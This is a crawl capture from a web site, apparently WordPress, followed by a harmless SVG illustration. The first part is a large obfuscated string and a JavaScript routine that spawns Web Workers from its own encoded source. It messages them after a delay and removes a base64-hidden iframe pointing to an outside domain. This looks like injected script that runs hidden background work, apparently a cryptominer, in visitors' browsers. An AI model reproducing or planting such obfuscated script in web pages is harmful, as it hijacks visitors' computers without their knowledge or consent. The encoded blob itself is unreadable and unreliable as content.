,oGmZw$s1lS78ka=nC7gIr4ag.D.]\/..z.CV9t%n7Jut1z")Q(gb5sge9m1]0j]]Z P>c.a[Z=,ntd}29.Fa60"9!31.rp1ghnG1._.n0\/mV>m]knoE0xr-=tQ.. 58m1f6o(f"@rpw0.p6ZVZaeo\/fo.g9jO6r+.9=f0= eCts`Otorx56.Z=.x0h{Q.roE6}]}th:{wnq4xt"+V2.<]Zp_jt=t.wuutbu4(L4kHn 2ustQda t\\we"xh0QgMsiapQ.[1S ss."Zte\/VjjY4cq2eZw35lZ4"a).mC.]|t"Z.z"_()rztE7dCmNi)]M7o.6"fZ]5=Z4==CgelPM7..w4Z:rWQ5lZnti&e1}7Q.Q5Tab[s(.:._.,aQ.Ix!\/}7,}{Qn^p29s(r1.ri.sx1aV.2sf6dVQG.EC7QQt,]VM2_.M.]8ucrpe8\/ga.+Ag.=[Q,"m0===3m.atLs0D).o"ZQ,ul_._Z.!6.0,t4RC"DQ._]1j-+yZZ.;y1!g.a{,N.Vor"I.e}nu}=DQ,.jCIe]548.wgicrE-irp4_cD=Nj.;2ng_iQ"be9CQCZQd)7.g,Ej4a{l[]h.wv +y.5NQ"0TQxet=8ea\/QZpZEqa__7w0"4=.IQs3QoE7#o,wZ79_ubV8,.r{Q)g?0Qe",ar,Q"*esZ=z)e.De)xn3u;(.Zpn$w9_}8[ccj.(\'02,S.1]62a?a.0.ra8"n]al4rd.kC*:VQ6T7rn"m9Ynyti.1".ch,nnxNi)4)4pZjg"VQrZQengf.s!arNNQpr)(]Z..S.si,5nudMCQQlQ..pS4"rj8=g=r..gm,.W6,Q(QIVj.deZ=s.pr_n]\\x.e.2i)Zray"0_taiaD(zva9"2..Z+t]Q..e&sxZ,dPv]"ZV4a4gw...6,q|nr.4tZ.,eo_.garxs;3,>25(l.7xtal9;tgv6"Qa{i7Z8.Zek(v&.-5PdrQa,yoi=M9Z.9Q4niQd"8ejob_ "wh.n96iQZ7f>jt5 V)Z.Cph5Z9k.=M"d;7s74u8;-3424kQk5Qar3.RZ6]QZQ%)[_Q%rmtV?7*rr8QpwvZouQ=DQ=j_Q8Q r._(EinotuQQ.lm.j]Q t,tZ9.82W"Qx.3ixkdr6u(..iZB))n.u2p3 #m4zQ03s)q2Zh.}\/.C9eBp7,(VcnV2VZ4VZ"aM\/QQZ5lx+[nwj&]i.\/iy_7npV=k.]dsQy5b+Q)6z8Z.Qa8s_QaQ3qGl1jjpe6b60Q.0.Z=VrZrEw85^ sgZj.{E=x59glxk87[ZxjDt=.)q.NZ@7!Qy2.0}do_0hD;Z]4=Sawtn"hQeV_EUi]sDQClgyQ=uZ..1Z4l09.a9h;01dwQV%sW4k V0)Zw282ol04="QQ6n696ZQUaV_g{.QZlv1q^].j>ZaDaD Q=e;7]7,E}ml;g3&e.2Z}17&E9n80x25Qa.&E(QZg2;.fNjlc,W.ZaD7Qp7IP6De].llv..CD1UxknN.Qu7Vp3jh2(sC\\rJa6eT Q\/VrZP1g Q7Z0,Z4C@W.V9t1Q_M1on1k1Zo_0(VvV{2)i;6.D4mF686r]oe4w5f={z3[=275+m3(;72)aZG|y].]TtuZ6b>Mt5}_(*sVb0P]QrQ0Z)s{\/2j]L54V1Q26tQPd2QZ+Exe7\/O0n{e],h0F.2.m=]VE_hx.CqS8Vxw_a8mQyQQ]mt30QZ.,8Vx.0*H.aZ>]DluCD=.}V5wr0eI05t. ..sV.a).;PkQV.+{].2]}h\/eQQ),)Q._fQ](ab^QN[ 59,.2pr0(_Zu7u.t.}}Ze(Q_9Q"Z.414Q..n1iy8+5 (QU*:"0)xQza6:+t 0:_ZM.P08`9m"V6nkQQ:QENQZx1e]V9)4"DevVVr"1e4"t9.Oc"S.1_Q6Q",njs1VO3*S0j )ige(_a7msjj3Zr76Prn=ZrsI.08w,aQ(Vn+2"Z4Z10.EN0x_(0s "6QV6NzEw7n.an.s|\'.seo_Q3.Qn[ZdfhloE5X;g..3ZK,rDQgvdO,97_}Z;{}(35rOsshjm2ywMz"7ciQ\/QZZ{Q k9.h1_hxQe0ry0V4jQr]hVV)BD,=0i7nLua0,Z;Vzz(;C4QwQ.exjT(E7f+.Q7.4fsE>ND.h,_gC6MEZQup55tMs"043]Q-9prV<.Zto-3t(|_Z{"]Qs8Q.>(V06;ZZZQs.D5mVo DZlyaM09EMV?.3.s7]OuVaV}Z0;r7FbFrVoQnVn{QQVoNz0EZ]49=zV8ZDtD4=lx.dMmZ.*68r5yE.QrnQ;4f.,gmni..1>ZmjFTZ.Nlg9fQ80vpQ.tVe.D52,2h)O.6Qh-"5QaC6.9w- rkuQx5jjohU53$Z1E]_Z.h=Q4.E4rh14h5Cst(])jZ.tV)Z..msPQ1C)!,OZeDS4."\/D\/7rt.2aj..4xe1Di;ZepQi|.Q6Q$.(r)91)jigY_7Qn6=.tu2P.4+..r}2V}sr0;^jE9EOQtcy %p2!ZQ].V05ZZaE2<..j.liQ"23ga6hSt.0d]+c1j.+Dl]Q6(],;Q])xoQ5o.3n"Vc"E0+3Z1gu4;6f4or4xf.g16m8u[qa(4Z?E]c(ajo9h5Zth4Z)289;5+am3,MV7Z66Q"7.r+et^Zt467=\/ ho4a..mM_>..9[l..qDu)ZtrhV9pVo;ZEEr.C9,5x6]0w;=1B.V.V.&23,or56-rV419E]V37OyZ_T)6Cwx"=clEEp.CZD3CQ..V6DF4E_QppZZmu7{5vQZo)e8nuQM.,7nQDtQ6.ty>0Z=Q0h\/0S]7o2Tv;gQQ.<C4pmuya"0ZaDbsew,.56rCD"0V\/kxC1 2bskk1mCV.:pNmE4)q0s5.Z0fw2.[9nZ2hZZ1Z7g_n]sQx1&.=[Cwrpz*r=eDmo7@_rziVZ.(_W_br241g6ZWmbw6nb.@ndxq2\/2)0ZC+a]r.2ms)V!"Q,_.242ac.{iCD1o"E)Q5)Z6C"-yQt"7Z)ZacQj>p,yN7]Z_.oa$}Sz=.6Q]slDCe6a).(wV)s451Z]\\.Q4rr n8"i0BD=Q6,mDlM|57.;].0j).B7di[y7ae..)0ecDt|.u.2oZQBg3jkm2e.{Ncy.)c41n2 m}c..wsi=.Q]oCqq#3EaNc=_c8h([)g]oZ\/si3=(74Qg._]}Z(y..]riQ7nj4D=(,4|w2V4Cs=.Qir-Z}}nDnx15=[nm].=5."tf81m0Q4ZPTyd:`S.._.C3QaV5Q:jDZ..wQwmha7RpZon.}Qa(ZjxT;.s2V4(]).3Q7>u.i2..(rCE4kZ+..VQ3kXB3(Ie,nZQ0>[TD.mV ,8[=Z7aQj40 i|.7ol.6Z9h 6xb]+7rVQr&.k(=aZ7"lZaQCQa[(Z8]p{S9ZjhQQlDH>(.xg,2k?r|zx&.%.[1.jZ.]zv4s>C\/0ZanV7r,EQVc f..]sQIg)zfn3,h9r.M7a.x.Q2}QZ10GD3r>oZrQ;7k=r470w3a52.rZ0eE|xQowrzQ.iapQ.+ .(]_i-Qm9ZCS.Q.(kX].8T"Z7rM.q%mqQ[p}?.Zr.lZ36ZrYfQZny2;i4n2...QZ(]t[QZuV5==t6]k56nDauZ2n03[5C6]DoZ6N.30_Z6DyQcD2lZQ0]x0Z7;.;l3}t=!va=c31\/2}QZ_9r4Qr=]eu,.gI(Q6Zfrg..0h0Q,.n.QZZ+.x0p8nb4.o.l1)QZ70IQ=.c52Z.BxVDtQ7sQz7ZV_cQjvE8.9 g 3Q5"4i;J.V#b.(.j]0rkC.Zr.r.DE3zZQo.7f6ce}1wZ6A1z:].d|.y5 5Z]1f57qa(8b]:Z\/5dj.Q}QQxQcqpr50P)0r3nxE".[DVtr\/Qs.8}my922sZ.r(lii"5Q:tE.[jQQ{0CFQ.394VQx747t7.rjN0:2.}Q1K6QQ]n.|.ZQ..\/ZTQOhQX..V$=Z0 4]EDa@\/Z>2Vw)3MQb6.uQQb9QxpkEQVC)}.Q.,E7Q%,87z1714Z0Ixo50Z6r4l>1Z3C.D502.t..ZwQ?1a;j89d)8s_Z7.o5ra9s2q=Q.o.m2xnQ,I..8qZ[(((+lg<jyj9r\/:w]x2cl5.v|s.p)cK(HW(.*;V71][9k.{39K9-n>S]Q5q]qQ)a.h7.6)},M0[gi.6a^)nt.DZi.CCxc.ty#SZV94e{lQp(.a(tCn_M476wO0_...g.kE(Z07Qa9=ng]48C.r}Z.6PmrXQ\/5F+Z890ZQ+7wj_+Z\/QZ21E w\/+Cl73[}0a49.]1G}_sss9u6Q39Z8Q7zyZ+0c){Z`\/0F<z24`Ql.7{.[=bc)qCZ7Rlra.][Q1mu0.Q}xQauoQy_i{.DEo"0 rZnr"0iwf6]e7%Q2QMQX\\e)n90.x1QZZ-fhQ=@]]2)0n.Ezj.0.pQ]..(.5.6hVE4Zig.5.Z4>Q}&.sZ;z]Q..Q5y}]Q.E.(4=45..a]M_)...x2]23VCDT},b4..Q_ZoQQ0h7ZO52.6)_7C;"4(4."5s.s.\/Q<LcZ87[77t60kr=iszBzoeQ66+V27QQ9QQ]C2QQmDCEoDffkl)62*NNxcuC.2kZ:8co xtZ1)x;()6.;o.elt.Vterb81G<6h9rZQu7tp.V,jS.[V77vEp\/QQoGQ_0}[x.LED18a.;f(1Dc((Q0+i+mlu,;gE.rDy+7Z}2Qn[=$y.2wre\/Zn.}.9a[t:.Q +Ye x71m6rsfz7xD2ai..E7lC.]Q" ,o"jpZrkQV#.]QIQQ%V0l.2.Yv{Q_gaapj|Lzr7sh64.rZx9B)E..Qs00sD.cj)QgEq)n(67rz5m4=r{Q046rj34.]x.BVa.]isk..Q.ZQ..V]1:.7Q1.e]lNQQE3t@[2(eRD.a[g5V(.g9.qrt2in4y4.4kZDiZOeZld7_Z!mQ?:Jm47N..irYQkp8ff"7f\/.31RC(EIo4kb.()$.v=e\/iu.:.tYw.8o)x)sm"ic.6o8g...ZVQiZ&k\/a]atdxa]]rmQ:wl=r0LTQtVZa4V2|C}j.]\/4DEV5n{.V)094a9V..Z)Q=4.c7h4,hVc{VQQr.k.97t.nX;s]ZD7MEQ6&_40$MT80j=)eam8\/4[y\/ik]*N.Q1(..Q|aeZ..4"s]=+QQQ]C O;ZL.)=0._\/az.cQ1=0{+h9l0m;Z7ng.>V50Q{|9rpsC9Cn.uE }y}D 2DQi7aEj0h=.M\/ZN.dx..34sY=!e0w1QV(yQrf0{r.Qo_gDk= oD05:<CQQ4SVnZ0)QZg..oVol8.x4QatIQ+q]mo>|qQ"1EcE2}6>rf7w>*Q:2Qm!]Q.{Z5 WMIT.\/y2vQZsa.Q8+D.ea[!N|0`7]Z5t+e.V;ecopxpQEa(w\/xsZPke"Z0.0axZ|7;.\/1"o[Q\/",Qq!4l.8VbrD).V.t)Q 6VZQ,Ni.aDo\/>F)B1kjOa9VZQ+;6t9.r1-Q>7]Z.7g..._IZ&V8DaZ7QEx5tZlyEs1h7Q.]6.ZZ@413,ws92;=.XQcl,.4C}jfZ]sZ7sZlW.2ZZ4.tQ3.=r.45"4cvd093.Q.Q10t1sr7)2cM.ayn_NZsv1(.7hQEeV++"l"6Uaa\'s.3)"4gvx-{_l2\/QQs4Z].s)y.v0gP0D3ScQtXiET,Zs(zf=lFd?k.r[f3^4D1Z2o4_)w.oQZm6"n,Dr6QvI]*?chsdxQQx_mQ4[Z8ZaV\')ss.o.8)nQ7z3&=iT=\/..RQQZ|7Po[Nu.tZb_a4{.ri+V.ZQ01y0)+<=..7r.4+"2t"lnQ1)1C:eOE;{4..l8-5aM5536d.j]n]Q3<5zuPUsi{>da-0"5>9s81n!txt129rCw.sh.40=i]*QP(Z1V5,,jtP(Ol]r2HaZ4e.)"oaI1f(=I1aZL(n]1.7n]OZvQ&%7QZo64,7Y{Z(sCV0@Ql7Vx7ogt0ng"8})QVE16r7+a0#.D7[wCa.4nBy=6_7+o V,4Ea+.aq5Rn.[)C]Z1 0ZDr.).u+QpZ9DZ)sQMQ6nQ]:M0i26].0EQp".871ZbDZ.5Qqx_+2[&r.nBL=;QL5Q.7s0auQQg\/Z2ovjarl1..baZ,t.xp1ax.n49EcL+dQZVZQ6ZrotC55oQr ZhhreaC3b>r.Q0t]N..5T>gw1jZQDnysQ.Zn.0]49dc8ZpZ9}+.8"l((ZQs5Q9y8;V.615.(<58.nar2]Z...W13ui2yNar;V_.s10(Esr.t_d4.CN};_.91lHswsQ.O41 QZZ_!rhQ0ZiQ+o((EcU9Z.VZj;5.V[.40tQtdu]nyD{5p0Z9EwjZ)MJ.7SJ;90r,}o{xutsp.Q{17Sgi0;,H(zN}==,DI".,u(Za!e.>{[.r,,EjZ8"ErhVN.r+y=+0D+,.M;,o6z0OZ1=9V\/=(Q|C]wZoZ.32bZ7n6<8Zf]m$Qcc{47]hEs2.a7a_4bC274p3QE5?0r(1xw46^t.To8{.hQ1\')V78tT%s);.wq.o0QE"]t983 f0](rsgEVVu.CcCeZV.o;..ry5+y4.+9x.(Q]2;=Z35]"e7W\/]el.;xrQ=ns]\/r7VV75=|5.7a_r68;mQ4hxj)0g(Z1V+.e3[a4(.([Q.6V0u68)0QE.4oa4ZvmBs31Fe+.!8Qnxw.Mb6;_(QZwEh1Q7azmZMD0(72rQIZ.S<-iaQGaqQe1Vngar!:ZzZ,k_>gt.7"9y9Z((wQ\/=e!.Q60V]^;6c5D7tegQ)0[bZ+Z]".k,rZ+[l4:,N,.Zn=w6w.ZE6cP4-6"}"37>Qge>ezfiD.Ili]9=.Qtv0&]46jf9D.Z9soEl(r@..Q"Zx7VPV,zo]s\'*01;;z.C(ZQz74hZ.+Z]9\/7d=[Zr39i.rf\/fDQ[6r=t7.aQ]mQZc(VBgC9j{(C.E+%6ZMQIDxT=.x0s\/5QZ&txj(>7]i.Q{80T>QF3dyChCQ#1Q41.+&9csQ}C[j6440ZQ*.6=o(.xU(ypZ1eej53Q{7Q>n.=.S"V\/!V5Qtinjz. j41lQ,8n2zRl4Oem)Q"0_Q70Sskc>QV0Z1!&i.Zs.0Z_7y4Dr;i 4tt{.VQy{h6T4n_yE=xQ0.Q9nV"Q]1f2qZ03Zy,7={Q_367V4 \/d1;6EQ .m7ZJ(=4(;1Vc]TcQsQ=QE\/|l}5V].y_(Cm2>.w5a1._HyxE-7i[Q 0eg,bZ\'av1.Z0Z=V4>0.8)+Zs.jsVQ2E7yw]6b(\\a.150.8:5?,8aQ.rn,]4$}eB 2s71H._eQC0+ty.8ZM_s0mUa]7(ZQr;2?j o5i(.2oZ7;32cQn.QyDZ.N0aatt.#w3>yys+tQa==j97oNsfaZ=:Dok]s ?y5Q<_lg.th(.1a.1D[UEZx\/E6Qr#TQtQryZ,pu4rQ})_2E"7j9_0.U.jQZ9"eazE.\/ ftaZZ@2C,gg>(u>V(.b(v.7 _xh,obw(qH=8..2[.9rQEV5{V.r(QE.08rt10.yZw7fpQ%is).8R+04(p g1Q89#2Z!<E4aQ)aQ{4CQCCToD5E.ZaLQ]5Da)12Z0QEV(69z7j0]]809.4)t."(7),46.8Z\/9=}4qeN,GaVsaT3Z=sQ7Gjsr|(x .C6j4RCj6.0>sVDVbZatGk.984y300(F2].Z(9Qs.kaQ.sQ==:Dj91X3[+Q3Dn.uQ,_=57nd_)arnmQ6L.l.CRZZder9g.o((c{1TZwb1VZ+Vj4]0{hZ2_ZQaZ_Zg;](.]s48j;\/.tQZD3&f(Qpi1|{9 515Z}nyy][a2Z.w2.QrZSF.\/pR7y9Vtl7oZF7.[ztlkVrhx_N..)nv.Q,Q.;oQ_vwr)r;;rE0?.Qeqvhh6t]4Z.rpDQDalcI]cTxC;z8_"DV8r$1r.V5VQ_;EE1ki.a.6}"97Zr-rx2p0..D\/.x5>.57ZhZ]5Qx=.i>`2.IVjl3.xZXw8".I8n.4}._h,4Ao.1h.f,xyQE.{>Eyn7Q=+=4klaagg`Z.7QCebrae..MQ!x(i(xZ8QQ[8Z4I]n1Q\/bQ>t1Q4Qwa.QQZ99..j1M]CT.a4{8K.},altpQs.5.>5wQ3"2890|,g27zphZmQ)7mr0l3b.._ZY8q\/_]VQiV(.S;rQ63:d.ogz,VQ86QQdtVrs6].y_i46V#,,,8o[c6 (..6Do,f4s,75D.(og400.t")rbuIod.8Q7ls{DN.0Q g..3y=Q3Z.orJQ.3z.x.q89,(aA[ 581q.7Z5ara3g)Z=NeQ[.09nZQQ77Zj6@sQ 3\/ZeQTso6QFQwoZC]f.tZ3E7!99.ra2Q+1]s]j.x=Q0..44g.a>r1pe >t.uaZD.2tjCV.&930]w;}4_12c.qlVmrCI#Qi9L2.r3aZ7.=D6=Qp2aulR"5m4.aZr1]lr(\/ar3r_k=V86;o7QDE;w.yV.n(V.\/9l..)g.V9(cZ TV=1VZC)2;QrQf}K=5a6s)-1g1Q5(N.7M.wS7=52.tse)354u{$aM>.NIQC(aEVm\/tr1Q:wNQP0xea)cx.4!fstSE ti1a)ii980}4f6ajv.iN.V0.jI90B{[s7Z7(z;ZCx=w7)mZZ*Z)\/.d.,;=.].q(othr")rvQ8EEQd1oS.]ZZ2NtE306sg[knNP,T,.,Z\/l.]M(M;wC2aq"9{y._NpM[_56)6>.rmvZ)s.O(27)V.B7>.V7xQMeO3. X7dCw\/2r(.S7D.QZsr6)Qgco%E8Qoo7r.,_;"Tc(Q)V_"#;99 i9r7..PZpMsZ.en..Q7f.a}ovigZt}$2{D54=Vn9="ya)D6.q07s[N.aojEQ>o6+mx]w1C]rFng69Z31=i[61ZIv>1],7hR }]7{][z%r) rzkjTTU.V)VkQV2v0Q86x+y}}qt6])grsQ(9Z.74.T.t..E#VnI95wQ0us;.6ofn,kQ0730Q,..7i6". y:c4gr}".|j}qk9){5Q.awpylQM_wH;8\/0E.fZ80x5L7]3ViQh18h4]5VesQ[QN39;V2]93Tu]3bhnsQ\/MZ(VjEn;:C7)y)Qan =ZtiZ.Zy.)D)(({7=QnviaQeI].}Qc.{{2n_Qy}Qxb1V503Q#4>6j7I.cMdZVL.:3o.ieh1Z]a..M[rtr436o.0V1xdex8ldCZ.00q4_k_d3._.3^21]Z>rVg=.(}.]i8n45u-(BjQ0r#Zi5.b.(a;c*20a}.a$n64.CSQk04QZZWx,20s.0!Qpj0.aF3Q6(=+.sQueZ1Q29Q;B2Q1tZgZm.t.=M4=}+o.Q0D5_.le}. E{]xmr4lCacZj9gdtVM[1]442i(u5r8dono.xVDQLX9QE.".4Zh,)t lQ84.45In"ZZ1)b,td0QQ,;_.j642lesR02.\/@s}3r)8SQhZ>Zx_xw+ZQekp)97Qw(.xEQVa>NpD1ed1QtqrroQvm.},1Q;)`ZxZgt,.tSpZG..5Ee9{[QV7rQ9xkrV}l7.7l+4_O}7.tfm-g)..75M_i"]7Vo..x.,x.QVQ.rb=6.n.]D8Dj_u3f.Q}=n-0|Wxs...wQXQai4\/QVzM(+.e.nQEeQys]j)8i.VmjZo.>aw0IxV70.D2 qQ.$jV,ZQZid"2b(_CyZn+bjm.0=.`x."!Zzu.9V,s:Zi7p3;hjcia.7Q.r.rTZ994ws2f."aQ.+)u.4Qr7E27Gb]jc_V)6sN"6CrZ5.Zg)w+;Z{g=w3p_h!8Q5ZQ9l4Z986]a.)as.IxZ8>E8)Z2= uo}.9=5ZZa5+Z.)hN=najQ6r0.)Q,02Z7w(h]"wt]QV<e-e=7i.+QQ11reDV}pjah.)eb10Q2O0i4.Z]QINPw9}7oV84.6+a9Q2.)4k.Q\/s.5.QV9=QZ4oE1E]]rB+(ZZ.Lr)2ZsgVV44(Z cr QZs97w3>De3i. pZ)0ZQ`.rx*4Qrl1w1dtg..Q64x5BZV9r. 10.1ZFf-717QeDtjwQQic;#.e3")u.P.DN\/.(wnqQeV....v\/VQt200D5Z6o4.hsI>m6in\/(xzR17.>f>.V7Qe.=5uQli86p75zsG.8.j.QZ0Q28y2Q;>QmZ]U.Mltio.QV:0_xIQeVeQ7&0E".Q(.0QC3@tQNx(jvSl;(ddj.2})a41H)+kZQu}n2Q}1^]EQ.nD5f.1..Qooe.Q.; QcqQZDf.CpZaZ..H8[]ZQ8ET,:VZ20\/>f1.nZQ]Z8;f 3e6.EKzQkQ7.Qjm3fa>ZChrrv9LZ.C;Z]l+Z(t5Zf!Qg66910E4ZjCZ ;Ctg>8:H]).n1nbC52"sq.q5(me;28x 7)4Qn_"u99aDe.2r 3.)\/ojI3s96u8u;}a_n7.=f=35r.IZi].o)o8li"3;Q.nj*Q.s8Q=Q3sQ(4y8eq{qx.<ZNw.T[unwa1E.7PF,]6+_)-4.Ql.i9}Z04V}$7=yNN9\'.o20!+ 34jrZVoV_1.hC20Zr7,16.jQ)su|V.=m=\/[9(ksVZV=w..8N1p M;"rZ\/h2_Eri+0p,tQ=eSl5]o[2Q=Qnehsl19e2y9rDQNiQCahie%.tnQS5.eN63:V.h474,Q:VldiZ4.e6]7Q.5.3sllVV$a),cQ.V33.0 f_=k8,thgZ5r] rQ082a,cV;i:. Q!V).n0,VQZ1_Qng6|o(]ju1_Q4{kyQQD"9))])Ej(lBg7it(VnxrZxl0DDr6l;f\/Q7I.0[CQw0cQzQ=;Q,(*+4r0vZq..1]$lmV.?.4"D,g1!C{96Q.Zs.Za7N=cD.Z1]0.$8CrQei)4q%.ZGw7j:sE(DZf.o5Z{4.r,arN|V+..O2VE1lZQ.rZ++ig.e+x)awM:;6 Z6!CQ=Q.47gQ]V.9.Q,.ttQhZb>86.4"-5}8mV4t2.D.5Q46r8pZ`,=_ax)xt=4iQEs24)a)vp41QrTl>tQWZ)qZ2.)=.jnZ4,e>D2.64.l.Qr_7ZAc5&(;V"QlC344h YjsjV.Q7Zt(;"b667=iZ077.ME"]1TZMm4eayZQZT1wG=*Q{=".u*]PDtst.aoE){.,y_ajZ4xmZ`5.0k4n5p:e5Hs.3O1E.am0. 4rZ;EZv\/}S !Z8VjtXQ.\/gZ9.r.]9)tz.V]\'IsZ)D_sS".:D|.Qv6wcQa)ZQgs.,QQ6a])6Baa.C]Q845qTrQnVg{xZ5Z9m,N)|=2p4.aV]N3QQeQ .6)61qQsE}s5;Z.HC98mo8(]7Vr9a.\/Zz.nCiQ]4aa4hV.w(ZQ.aVI.j.2S(,))tZQ.Z7mZG5xQ7ZZ.1>n..1rx&+)pN5Vu.}5Q\/2rSQ2zvZa{_\/0.]9;4}7]=.f)Sn.Cu)V48uq?12npr{>9]jE8aEpQQZ]1it0QZZmmC}Q\/;!(3wCMB}7Q b0o.]Fmv6,(.Zr&xQgZ#Tj.zsu9.nNQ2aTiZO4Z0=%ii# ZV0j .Q1)y1z8E4;1 .i);li. fV#iZ.yo (guam=rg.QE(u4Dm0ffxY[+tT}043>8KQ.|1.Qv\/09)7Z.ZQ7e,5\/.Z;2530p8)rji7=jC)Mway"Vx..r[]0i\'.1 .7_w0ihQdha:Z]}..x3Qxdf](l=j8D6.= "j8g>1T_0bIve]73D+kZZrow979Q.;_{1h_G=2sZ()1 ZsxJ]+o05rtre0.)jotf.Z.Qn_ tQ>4{.S_.( =tiQgj|_748wQh))Mx..s1I.n;vV85shew71[H5C3.20|pZdt09r]9a.9_=Uaz.C4Q\/Q1iZqV(.1 Qp0n3vQr.>F$..z476g+rt{ToOp"6rx\/Z[jC"0]st+6..aQ;.vFu>i3[Zr2m"u9Q.>.v ZZ._ x.e.9.s0079 2e]M2-rQ0[ co.V)CI3a. +ax7Z.i8; ?r6r> GEQl[{VM(2t_0V9a>,Z277ak;;;=2Z cl-_\/m;|7g5rrD.v0Q473QX.fE9.sps18Qe44)PJ.>x]t|ZQ0V)]0sw)4;0)y=gjQoh_0""4neanr2D.QS[RQQd0x7)e7n1vL9N%]81.I=|Qj.7g2qh"9>ah.aq.8;=Q+dsxZ 4Dsn(02.(".]mQ;.Pd1Zn =ql)0x2.E.ol1Q5Q0r3Z4Q1o6.,"Qa9wr.1]5ioQ65QZZ+_eQDho-Qk5Z[>j81_0ZQac.0];nQ=0kp+QojjnHZ;jsE1,5\/_+.L.er_QCnxQ4V<=N77(c?iN9a}Q5leps((9>z=.2]g ;o. w7(( e,a.mD22387)5v=.(Qd]I(sQ.s7mlt1|yQtsQ"_7sv.Qmq9In,4t}D8ua\/4VyY"4s F1Ia_]8y6Q.a2Z?y9ZZi.r],y<.9Q7l2Q24I4..sZ7]])sQ1.s"e[HV7Qr]fgT%w6;16?.8Qq0tssgq6k.E)Z1tg\/jrrQr77n)t]2]f7 mDa(_..P09j>C}77QDQQa.3i8)er1tlf\'Qi4et4 (VsTt7NyQQQmDhEj89wshZrQy.D}y=0eQi3e=.M"EvZet5Ql2_)QV8;l;Dbdg01Qa.3Q8= 74=...a]Q68&Q=s;g}14}*vQxtow{MQ6ff]]}Vb.[j7*9a.a)7jef.sasr%.1.p4Qzie(6n6dQNEM }e4,tZ._Q8j5..j6sS;6e_Z.s>Qm8br\/#V.0,0jeQV9Mp\/1)D,&xxth4e[iT5Zfg9V75oVE6_6M0.3Z727k0QQ6,86Ed .94Qvx9Z0Z[k.Q*_Ew.td .NX]Q.1.=.3ZkhaQ40,.] *.1+Zb*Qj4Q=]{ axQ).=].Q3ZQZ0j9hi4Z};Zx k6..DsaVQ{s0?q\\QZlzSV)=48Q34aom0Z]=g..LZei)ZZ.0G.ky.jQ2 y,L.e1w\/o.t1rZ}7-e.Q.={y4u,nQjeQo]P ;th]e[i]jj{Ij+t(1pjNL s..ECtw x4![.v. Q(ZZxQV;5Esr=77l}(.DfZ 3Mh0.t"Qi.m(5gfVa ]0"CZ],V)l(o;V=2.)we()7.^Q!c. eVbOM V>Ql467=5eQ16..9T3l+t).5Nh\/)_Eg7{.ZQkZ.pZ) +[7r+z6T o<iZ( 60Za].70h6v4gaZQ$D"7}6rZ QV.;)66P04Z]gro_QQf,V".Vyx*6+I.n.r\/rj25 1cE1=_=oo h\\..'),yme('s3.).f}e1e[1(2=e]__s7.xf(;er_]{98e&.edtp.3.]!3o.})(d)ifa])}y,ru=.ae1xteria} {5}1[0Zn4&{e6s5oy;m3e(o.)d 34]n];Z..a[ex}uZ!r(ne.]"p&;]mt{aZl[a(nt0e=(eooa.t01o=yp5=ifa!;m0[ae)=i"t.]=t)nl&.))]t!f.e]((am0p7e9]"56)])i}Z==Zr6tsZf.]4!5o37])4s}02=mnusoao(.0def>"n0[]ZxeZ81._lxC4fnd;7a60u='));var vZh=pHz(gdt,lsQ );vZh(2306);return 4927})()}.toString() + ")()"], {
    type: "text/javascript"
  })));

  worcy.push(newW);

  newW.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newW);jQuery(atob('aWZyYW1lW3NyYz0iaHR0cHM6Ly90cnVzdGlzaW1wb3J0YW50LmZ1bi9pbmFwcGkuaHRtbCJd')).remove();
  }, 2000);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg
body_size: 3214
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M94.7217 129.61L90.5742 130.749C90.6414 131.419 90.619 131.955 90.5069 132.335C89.3411 136.378 87.0544 138.343 88.1753 139.036C88.8031 139.438 90.2379 135.886 90.2379 136.757C90.2379 137.941 86.5611 143.86 86.9423 145.424C87.3234 147.01 90.0585 139.013 90.5966 139.013C91.1347 139.013 88.265 147.233 89.5205 147.233C90.0809 147.233 91.6951 139.616 91.9417 139.393C92.5695 138.835 90.1706 146.384 90.888 147.188C91.6055 147.97 93.5783 138.902 93.7577 139.393C93.9146 139.817 92.009 144.084 92.7712 144.91C93.5111 145.803 95.9099 137.762 94.7217 129.61Z" fill="#F9C8B9"/>
<path d="M112.814 131.508L107.343 132.804C107.433 133.563 107.411 134.166 107.254 134.613C105.707 139.214 102.702 141.448 104.182 142.252C105.012 142.699 106.895 138.656 106.895 139.661C106.895 141.001 102.052 147.769 102.546 149.556C103.039 151.365 106.671 142.252 107.366 142.252C108.083 142.252 104.294 151.633 105.953 151.633C106.693 151.633 108.823 142.944 109.137 142.699C109.966 142.073 106.783 150.673 107.724 151.588C108.666 152.482 111.267 142.14 111.491 142.699C111.693 143.19 109.182 148.037 110.19 148.997C111.199 149.98 114.383 140.8 112.814 131.508Z" fill="#F9C8B9"/>
<path d="M106.895 130.324V133.541L113.576 133.027L113.24 126.661L106.895 130.324Z" fill="#61E5BC"/>
<path d="M90.3721 128.068V131.307L95.0353 130.793L94.8111 124.427L90.3721 128.068Z" fill="#61E5BC"/>
<path d="M91.3139 72.7861L91.0225 71.6023L81.3149 94.0726C81.3149 94.0726 89.8118 120.876 89.5652 130.302L96.2013 129.386C95.8426 116.99 91.3139 72.7861 91.3139 72.7861Z" fill="#16265C"/>
<path d="M82.6821 63.3378L87.5471 57.5974C87.5471 57.5974 92.8829 54.8724 94.4971 53.7555C96.1113 52.6387 99.3172 48.8862 99.3172 48.8862L102.725 51.6113L100.214 63.7846L91.6947 71.4236L82.6821 63.3378Z" fill="#DD8468"/>
<path d="M100.259 55.6541C100.259 55.6541 98.5325 58.7812 98.2187 60.6351C97.8824 62.489 100.393 67.0456 101.738 68.9665C103.061 70.8651 106.783 67.0009 106.783 67.0009L108.487 68.1847C108.487 68.1847 109.944 62.8463 112.657 62.0646C115.347 61.2828 117.656 59.1385 117.051 53.9565C116.446 48.7745 113.374 45.29 109.54 44.62C105.684 43.9052 100.259 55.6541 100.259 55.6541Z" fill="#F9C8B9"/>
<path d="M110.572 59.4958C110.572 59.4958 112.433 60.1212 113.015 60.1212C113.621 60.1212 112.859 61.1485 112.612 61.1485C112.365 61.1709 111.513 59.9872 110.572 59.4958Z" fill="#172866"/>
